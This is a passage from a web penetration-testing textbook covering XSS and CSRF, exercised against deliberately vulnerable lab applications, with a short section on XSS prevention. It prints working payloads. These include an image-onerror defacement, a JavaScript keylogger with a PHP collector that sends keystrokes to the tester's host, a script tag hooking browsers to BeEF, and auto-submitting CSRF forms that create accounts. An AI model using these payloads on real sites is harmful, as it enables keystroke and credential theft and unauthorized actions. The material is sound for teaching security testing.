
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 244 ]
The form has some level of sanitization, as the script tags don't get reflected:
After some trial and error with different injection strings, you will find that an imgtag with a nonexistent source (for example, the src parameter) works:
<img src=x onerror="document.body.innerHTML='<h1>Defaced withXSS</h1>'">
Setting that code as the key of the new element and clicking on Add New displays thefollowing:
As mentioned earlier, an attack like this will not change the files on the web server,and the changes will be noticeable only to those users that run the malicious script.When a persistent XSS is exploited, the defacement may affect a large number ofusers as the attacker doesn't need to target every victim individually, as is the casewith reflected and DOM-based XSS. Either way, this may lead users into givingsensitive information to attackers while thinking that they are submitting it to alegitimate website.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 245 ]
Key loggersAnother way to take advantage of XSS's ability to gather users' sensitive informationis by turning the browser into a key logger that captures every keystroke and sends itto a server controlled by the attacker. These keystrokes may include sensitiveinformation that the user enters in the page, such as names, addresses, passwords,secret questions and responses, credit card information, and other types, dependingon the purpose of the vulnerable page.
We will use the Apache web server, which is preinstalled in Kali Linux, in order tostore the keystrokes in a file so that we can check the keys sent by the vulnerableapplication once we exploit the XSS. The server will have two files: klog.php andklog.js.
This is how the klog.php file will look:
<?php if(!empty($_GET['k'])) { $file = fopen('keys.txt', 'a'); fwrite($file, $_GET['k']); fclose($file); }?>
This is how the klog.js file will look:
var buffer = [];var server = 'http://10.7.7.4/klog.php?k='document.onkeypress = function(e) { buffer.push(e.key);}window.setInterval(function() { if (buffer.length > 0) { var data = encodeURIComponent(buffer); new Image().src = server + data; buffer = []; }}, 200);
WOW! eBook www.wowebook.org
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 246 ]
Here, 10.7.7.4 is the address of the Kali Linux machine, so that the victims willsend the buffer to that server. Also, depending on the system's configuration, youmay have to create the keys.txt file in the path specified in the code. In thisexample, it is the web root (/var/www/html/). Also, add write permissions or set theownership to the Apache's user to prevent permission errors when the web servertries to update a local file:
touch /var/www/html/keys.txtchown www-data /var/www/html/keys.txt
This is the simplest version of a key logger. A more sophisticated version couldinclude the following:
Timestamp of the captureIdentifier of the user or machine sending the informationSaving keys to a database to facilitate queries, grouping, and sortingControlling functionality, such as starting and stopping key loggers,triggering actions on certain keys or combinations
Capturing information from clients or users during a penetrationtest should be avoided when possible, although sometimes it'snecessary for correct coverage of certain attack vectors. If this is thecase, proper security measures must be taken on the transmission,storage, and handling of such information. If any information is sentto a server controlled by the penetration tester, communication mustbe encrypted using HTTPS, SSH, or other secure protocol. Thestorage must also be encrypted. Full disk encryption isrecommended, but database and file encryption on top of it is alsorequired. Furthermore, depending on the rules of engagement,secure erase of all information may be requested.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 247 ]
Using WackoPicko's Guestbook again, submit the following comment:
This will load the external JavaScript file in the page every time a user accesses theGuestbook page and capture all of the keystrokes issued by them. You can now typeanything while in the page, and it will be sent to your server.
If you want to check what has been recorded so far, you just need to see thekeys.txt file in Kali Linux:
WOW! eBook www.wowebook.org
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 248 ]
You can see that as keys are buffered in the client and sent at regular intervals, thereare groups of varying lengths separated by commas and the nonprintable keys arewritten by name: ArrowLeft, ArrowRight, Backspace, Home, End, and so on.
Taking control of the user's browser withBeEF-XSSAn attack known as Man-in-the-Browser (MITB) uses JavaScript to hook the user'sbrowser to a Command and Control (C2) server that uses a script to issue orders tothe browser and gathers information from it. XSS can be used as the vehicle to make auser load such a script while accessing a vulnerable application. Among the actionsthat an attacker could perform are the following:
Reading keystrokesExtracting passwords saved in the browsersReading cookies and HTML5 storageEnabling microphone and webcam (may require user interaction)Exploiting browser vulnerabilitiesUsing the browser as pivot to the internal network of an organizationControlling the behavior of browser's tabs and windowsInstalling malicious browser extensions
Kali Linux includes Browser Exploitation Framework (BeEF), which is a tool that setsup a web server hosting a C2 center as well as the hook code to be called by thevictims in a MITB attack.
Next, we will demonstrate how an attacker can use XSS to get a client (user's browser)to call that hook file and how to use that to execute actions remotely on such abrowser:
First, you need to start the beef-xss service in Kali Linux. This can be1.done through the Applications menu: Applications | 13 - SocialEngineering Tools | beef xss framework, or through Terminal as follows:
beef-xss
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 249 ]
If the service starts correctly, you should be able to browse to the controlpanel. By default, BeEF runs on port 3000, so browse tohttp://127.0.0.1:3000/ui/panel and log in with the default usernameand password: beef/beef, as shown here:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 250 ]
The next step for an attacker would be to exploit a persistent XSS or to trick2.a user into clicking on a link to a malicious site or to a site vulnerable toXSS.
Now, as the victim, go to Mutillidae (OWASP 2013 | A3 - Cross SiteScripting (XSS) | Reflected (first order) | DNS Lookup) and submit the following in the Hostname/IP textbox:
<script src="http://10.7.7.4:3000/hook.js"></script>
Again, 10.7.7.4 is the address of the server running BeEF. In this case,3.your Kali Linux machine. You can see that the result appears to be empty,but if you browse to your BeEF control panel, you will see that you have anew browser connected. In the Details tab, you can see all of theinformation about this browser:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 251 ]
If you go to the Logs tab inside Current Browser, you will see that the hook4.registers everything the user does in the browser, from clicks andkeystrokes to changes of windows or tabs:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 252 ]
In the Commands tab, you can issue commands to the victim browser. For5.example, in the following screenshot, a cookie was requested:
Scanning for XSS flawsWith hundreds of possible payload variants, and being one of the most commonvulnerabilities in web applications, XSS can sometimes be difficult to find or, if found,difficult to generate a convincing proof of concept exploit that motivates the client'steam to dedicate the time and effort to fix it. Additionally, big applications withhundreds or thousands of input parameters are nearly impossible to cover completelyin time-boxed tests.
For these reasons, you may need to make use of automation to be able to generateresults faster, even when some degree of precision may be sacrificed and with anincreased risk of triggering some service disruption in the application. There aremany web vulnerability scanners, both free and paid, with a wide range of degrees ofaccuracy, stability, and safety. We will now review a couple of specialized scannersfor XSS vulnerabilities that have proven to be efficient and reliable.
XSSerCross Site "Scripter" (XSSer) is an automatic framework designed to detect, exploit,and report XSS vulnerabilities in web-based applications. It is included in Kali Linux.
XSSer can detect persistent, reflected, and DOM-based XSS, scan an indicated URL orsearch Google for potential targets based on a given query, authenticate throughdifferent mechanisms, and perform many other tasks.
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 253 ]
Let's try a simple scan using BodgeIt's search request as a target. To do that, issue thefollowing command in Kali Linux's Terminal:
xsser -u http://10.7.7.5/bodgeit/search.jsp -g ?q=
Here, XSSer is running over the URL indicated by the -u parameter and scanningusing the GET method and the q (-g ?q=) parameter. This means that the scanner willappend its payloads to the string specified after -g, and the result of that will beappended to the URL, as it is using GET. After running the command, you'll see theresult indicating that the URL tested is vulnerable to XSS:
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 254 ]
There is also the option of using a GUI using the following command:
xsser -gtk
Here is how the GUI looks:
XSS-SniperXSS-Sniper is not included in Kali Linux, but is definitely worth trying. It is an opensource tool by Gianluca Brindisi that can search for XSS vulnerabilities, includingDOM-based XSS in a specific URL, or it can crawl an entire site. Although not asfeature-rich as XSSer, it is a good option when XSSer is not available or to verifyresults.
XSS-Sniper can be downloaded from its GitHub repository:
git clone https://github.com/gbrindisi/xsssniper.git
To run a basic scan over a GET request, use only the -u parameter followed by the fullURL including a test value:
python xsssniper.py -u http://10.7.7.5/bodgeit/search.jsp?q=test
WOW! eBook www.wowebook.org

Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 255 ]
Burp Suite Professional and OWASP ZAP include a vulnerabilityscan functionality that can detect many XSS instances with goodaccuracy. Scanners such as W3af, Skipfish, and Wapiti can also beused.
Preventing and mitigating Cross-SiteScriptingAs with any other injection vulnerability, a proper input validation is the first line ofdefense in order to prevent XSS. Also, if possible, avoid using user inputs as outputinformation. Sanitization and encoding are key aspects of preventing XSS.
WOW! eBook www.wowebook.org
Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities Chapter 6
[ 256 ]
Sanitization means removing inadmissible characters from the string. This is usefulwhen no special characters should exist in input strings.
Encoding converts special characters to their HTML code representation. Forexample, & to & or < to <. Some types of applications may need to allow theuse of special characters in input strings. For those applications, sanitization is not anoption. Thus, they should encode the output data before inserting it into the page andstoring it in the database.
The validation, sanitization, and encoding processes must be done on both the clientside and the server side in order to prevent all types of XSS and other code injections.
More information about prevention of Cross-Site Scripting can befound at the following URLs:
https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet
https://docs.microsoft.com/en-us/aspnet/core/security/cross-site-scripting
https://www.acunetix.com/blog/articles/preventing-xss-attacks/
WOW! eBook www.wowebook.org

7Cross-Site Request Forgery,
Identification, and ExploitationCross-Site Request Forgery (CSRF) is often mistakenly perceived as a vulnerabilitythat is similar to XSS. XSS exploits the trust a user has in a particular site, whichmakes the user believe any information presented by the website. On the other hand,CSRF exploits the trust that a website has in a user's browser, which has the websiteexecute any request coming from an authenticated session without verifying if theuser wanted to perform that specific action.
In a CSRF attack, the attacker makes authenticated users perform unwanted actions inthe web application in which they are authenticated. This is accomplished through anexternal site that the user visits, which triggers these actions.
CSRF can exploit every web application function that requires a single request withinan authenticated session if sufficient defense is not implemented. Here are someexamples of the actions that attackers can perform through a CSRF attack:
Changing user details, such as email address and date of birth, in a webapplicationMaking fraudulent banking transactionsConducting fraudulent up-voting and down-voting on websitesAdding items to a shopping cart on an e-commerce website or buyingitems without the user's knowledgePreconditions for a CSRF attack
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 258 ]
Since CSRF leverages an authenticated session, the victim must have an activeauthenticated session in the target web application. The application should also allowtransactions within a session without asking for re-authentication.
CSRF is a blind attack, and the response from the target web application is not sent tothe attacker, but to the victim. The attacker must have knowledge about theparameters of the website that would trigger the intended action. For example, if youwant to change the registered email address of the victim on the website, as anattacker you would identify the exact parameter that you need to manipulate to makethis change. Therefore, the attacker would require proper understanding of the webapplication, which can be done by interacting with it directly.
Additionally, the attacker needs to find a way to trick the user into clicking on aprebuilt URL, or to visit an attacker-controlled website if the target application isusing the POST method. This can be achieved using a social engineering attack.
Testing for CSRF flawsThe description of the CSRF vulnerability clearly suggests that it is a business logicflaw. An experienced developer would create web applications that would alwaysinclude a user confirmation screen when performing critical tasks such as changing apassword, updating personal details, or when making critical decisions in a financialapplication such as an online bank account. Testing for business logic flaws is not thejob of automated web application scanners, as they work with predefined rules. Forexample, most of the automated scanners test for the following items to confirm theexistence of a CSRF flaw in the URL:
Checking for common antiCSRF token names in the request and responseTrying to determine whether the application is checking the referrer fieldby supplying a fake referrerCreating mutants to check whether the application is correctly verifying thetoken valueChecking for tokens and editable parameters in the query string
All of the preceding methods used by most automated application scanners are proneto false positives and false negatives. The application would be using an entirelydifferent mitigation technique to defeat a CSRF attack and thus render these scanningtools useless.
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 259 ]
The best way to analyze the application for a CSRF flaw is first to gain a completeunderstanding on the functionality of the web application. Fire up a proxy, such asBurp or ZAP, and capture the traffic to analyze the request and response. You canthen create a HTML page, replicating the vulnerable code identified from the proxy.The best way to test for CSRF flaws is to do it manually.
An application is likely to be vulnerable to CSRF flaws if it doesn't include any specialheader or form parameter when performing server-side changes through anauthenticated user's session. For example, the following screenshot shows a request toadd a comment to a picture in Peruggia, a vulnerable application included in theOWASP BWA virtual machine. You'll notice that there is no special header that couldidentify one request from another on the server side. Also, the GET and POSTparameters are used to identify the action to be executed, the image affected, and thecontents of the comment:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 260 ]
Sometimes, applications use verification tokens, but the implementation of them isinsecure. The following screenshot shows a request from Mutillidae II | OWASP2013 | A8 - Cross Site Request Forgery (CSRF) | Register User, using security level1. You can see that there is a csrf_token parameter in the request for registering anew user. However, it is only four digits long and seems easily predictable. Actually,in this particular case, the token always has the same value: 7777:
Other examples of flawed implementations of CSRF prevention tokens are as follows:
Include the token as a cookie: Browsers automatically send cookiescorresponding to the visited sites in requests, which will render theimplementation of an otherwise secure token useless.User or client information is used as a token: Information such as IPaddress, username, or personal information can be used as a token. Thisunnecessarily exposes the user information, and such information can begathered through social engineering or Open Source Intelligence (OSINT)in targeted attacks.Allow tokens to be reused: Even if for a short period of time, if the serverallows for a token to be used multiple times, an attack can still beperformed.
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 261 ]
Client-side only checks: If the application verifies that the user is actuallyexecuting certain actions only using client-side code, an attacker can stillbypass those checks using JavaScript, be it via an XSS exploitation, or in theattacking page, or simply by replaying the final request.
Exploiting a CSRF flawExploiting this vulnerability through a GET request (parameters sent within the URL)is as easy as convincing the user to browse to a malicious link that will perform thedesired action. On the other hand, to exploit a CSRF vulnerability in a POST requestrequires creating an HTML page with a form or script that submits the request.
Exploiting CSRF in a POST requestIn this section, we will focus on exploiting a POST request. We will use Peruggia'suser-creation functionality for this exercise. The first step is that you need to knowhow the request that you want to replicate works; if you log in as admin to Peruggiaand create a new user while capturing the traffic with Burp Suite, you can see that therequest appears as follows:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 262 ]
The request only includes the newuser (username) and newuserpass (password)parameters. Thus, once the request and parameters that make the change areidentified, we need to do the following:
Create an HTML page that generates the request with those parameters1.and the information that you want to use.Convince the user to browse to your page and submit the request. The2.latter may not be necessary, as you can have the page autosubmit the form.
An elaborate HTML, like the following, is required to accomplish our objective. Inthis, example the vulnerable server is 10.7.7.5:
<HTML> <body> <form method="POST"action="http://10.7.7.5/peruggia/index.php?action=account&adduser=1"> <input type="text" value="CSRFuser" name="newuser"> <input type="text" value="password123!" name="newuserpass"> <input type="submit" value="Submit"> </form> </body></HTML>
The resulting page will look like the following screenshot. The bottom section is theFirefox developer tools panel. It can be activated using the F12 key:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 263 ]
In a regular penetration test, this may work as proof of concept (PoC) and be enoughto demonstrate the existence of a vulnerability. A more sophisticated version couldinclude deceptive content and script code to autosubmit the request once the page isloaded:
<HTML> <BODY> ... <!-- include attractive HTML content here --> ... <FORM id="csrf" method="POST"action="http://10.7.7.5/peruggia/index.php?action=account&adduser=1"> <input type="text" value="CSRFuser" name="newuser"> <input type="text" value="password123!" name="newuserpass"> <input type="submit" value="Submit"> </FORM> <SCRIPT>document.getElementById("csrf").submit();</SCRIPT> </BODY></HTML>
To test this PoC page, open Peruggia and start a session with the admin user(password: admin) and load the attacking page in a different tab or window of thesame browser:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 264 ]
Next, click on the Submit button or simply load the page, if using the scriptedversion, and the request will be processed by the server as if it were sent by anauthenticated user. Using the browser's developer tools, you can check that therequest was sent to the target server and processed properly:
CSRF on web servicesIt's not uncommon for today's web applications to perform tasks using calls to webservices instead of normal HTML forms. These requests are done through JavaScriptusing the XMLHttpRequest object, which allows developers to create an HTTPrequest and customize parameters such as method, headers, and body.
Web services often receive requests in formats different from the standard HTMLform (for example, parameter1=value1¶meter2=value2), such as JSON andXML. The following example code snippet sends an address update request in JSONformat:
var xhr = new XMLHttpRequest();xhr.open('POST', '/UpdateAddress');xhr.setRequestHeader('Content-Type', 'application/json');xhr.onreadystatechange = function () { if (xhr.readyState == 4 && xhr.status == 200) { alert(xhr.responseText); }}xhr.send(JSON.stringify(addressData));
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 265 ]
The body for this request (that is, the POST data) may look like this:
{"street_1":"First street","street_2":"apartment2","zip":54123,"city":"Sin City"}
If you try to send this exact string as a POST parameter within an HTML form, it willresult in an error on the server and your request won't be processed. Submitting thefollowing form, for example, will not process the parameters correctly:
<HTML> <BODY> <FORM method="POST"action="http://vulnerable.server/UpdateAddress"> <INPUT type="text" name='{ "street_1":"First street", "street_2":"apartment 2", "zip":54123,"city":"Sin City"}' value=""> <INPUT type="submit" value="Submit"> </FORM> </BODY></HTML>
There are a couple of ways to make it possible to exploit a CSRF to a request usingJSON or XML formats.
Oftentimes, web services allow parameters in different formats, including the HTMLform format; so your first option is to change the Content-Type header of therequest to application/x-www-form-urlencoded. This is done simply by sendingthe request through an HTML form. Instead of trying to send the JSON string;however, you can create a form containing one input for each parameter in the string.In our example, a simple version of the HTML code would be as follows:
<HTML> <BODY> <FORM method="POST"action="http://vulnerable.server/UpdateAddress"> <INPUT type="text" name="street_1" value="First street"> <INPUT type="text" name="street_2" value="apartment 2"> <INPUT type="text" name="zip" value="54123"> <INPUT type="text" name="city" value="Sin City"> <INPUT type="submit" name="submit" value="Submit form"> </FORM> </BODY></HTML>
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 266 ]
If the Content-Type header of the request is not allowed, and the web service onlyaccepts JSON or XML formats, then you need to replicate (or create) the script codethat generates the request following the same example:
<HTML> <BODY> <SCRIPT> function send_request() { var xhr = new XMLHttpRequest(); xhr.open('POST', 'http://vulnerable.server/UpdateAddress'); xhr.setRequestHeader('Content-Type', 'application/json'); xhr.withCredentials=true; xhr.send('{"street_1":"First street", "street_2":"apartment 2","zip":54123, "city":"Sin City"}'); } </SCRIPT> <INPUT type="button" onclick="send_request()" value="Submit"> </BODY></HTML>
Notice the use of xhr.withCredentials=true;. This allows JavaScript to get thecookies stored in the browser for the target domain and send them along with therequest. Additionally, the state change event handler is omitted, as you don't need tocapture the response.
This last option has several drawbacks, as JavaScript behavior is limited in currentday browsers and servers in terms of cross-site operations. For example, dependingon the server's Cross-Origin Resource Sharing (CORS) configuration, applicationsmay need to perform a preflight check before sending a cross-site request. This meansthat browsers will automatically send an OPTIONS request to check the methodsallowed by that server before sending anything. If the requested method is notallowed for cross-origin requests, the browser will not send it. Another example ofprotection, this time in browsers, is the aforementioned same-origin policy, which bydefault makes browsers protect the server's resources from being accessed via scriptcode by other websites.
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 267 ]
Using Cross-Site Scripting to bypass CSRFprotectionsWhen an application is vulnerable to Cross-Site Scripting (XSS), an attacker can usethat flaw (via scripting code) to read the variable containing the unique token andeither send it to an external site and open the malicious page in a new tab, or use thesame script code to send the request, also bypassing the CORS and same-originpolicies, as the request will be made by the same site via local scripts.
Let's look at the scenario where scripting code can be used to make the applicationperform a request on itself. You will use WebGoat's CSRF Token By-Pass (Cross-SiteScripting (XSS) | CSRF Token By-Pass) exercise. As expressed in the instructions,you need to abuse the fact that the new post functionality in a newsgroup allows theinjection of HTML and JavaScript code in order to perform an unauthorized requestto transfer funds.
The following screenshot shows the transfer funds page, which you can load addingthe &transferFunds=main parameter to the lesson's URL:
WOW! eBook www.wowebook.org

Cross-Site Request Forgery, Identification, and Exploitation Chapter 7
[ 268 ]
If you inspect the source code of the form, you can see that it has a hidden field calledCSRFToken, which will change every time you load the page. This appears to becompletely random:
In order to execute a CSRF in this form, you will need to exploit the XSS vulnerabilityin the comment form to have it load the transfer form inside an iframe tag usingJavaScript. This will set the value to transfer and automatically submit the form. Todo this, use the following code:
